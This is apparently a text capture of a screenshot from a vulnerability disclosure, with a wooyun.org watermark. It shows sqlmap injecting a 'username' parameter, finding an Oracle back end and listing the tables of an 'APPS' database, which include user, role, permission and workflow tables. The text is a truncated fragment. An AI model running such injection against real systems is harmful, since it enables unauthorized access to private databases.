 管理员: 命令提示符 - sqlmap.py  -r E:\s -p username --random-agent -D a...
[14:32:29] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:32:29] [INFO] fetching tables for database: 'APPS'
[14:32:29] [INFO] fetching number of tables for database 'APPS'
[14:32:29] [INFO] resumed: 42
[14:32:29] [INFO] resumed: S_LOG
[14:32:29] [INFO] resumed: U_USER\x03
[14:32:29] [INFO] resumed: U_USER_ROLE
[14:32:29] [INFO] resumed: U_ROLE
[14:32:29] [INFO] resumed: U_ROLE_PERMISSION
[14:32:29] [INFO] resumed: U_PERMISSION
[14:32:29] [INFO] resumed: BAK_BASIC
[14:32:29] [INFO] resumed: A_DAY
[14:32:29] [INFO] resumed: A_RESULT
[14:32:29] [INFO] resumed: A_MONTH
[14:32:29] [INFO] resumed: A_RECORD
[14:32:29] [INFO] resumed: A_HOLIDAY
[14:32:29] [INFO] resumed: WF_PROCESS
[14:32:29] [INFO] resumed: WF_ORDER
[14:32:29] [INFO] resumed: WF_HIST_ORDER
[14:32:29] [INFO] resumed: WF_TASK
[14:32:29] [INFO] resumed: WF_TASK_ACTOR
[14:32:29] [INFO] resumed: WF_HIST_TASK
[14:32:29] [INFO] resuming partial value: WF_HIST_TASK_A
[14:32:29] [WARNING] (case) time-based comparison requires larger statistical mo
www.wooyun.org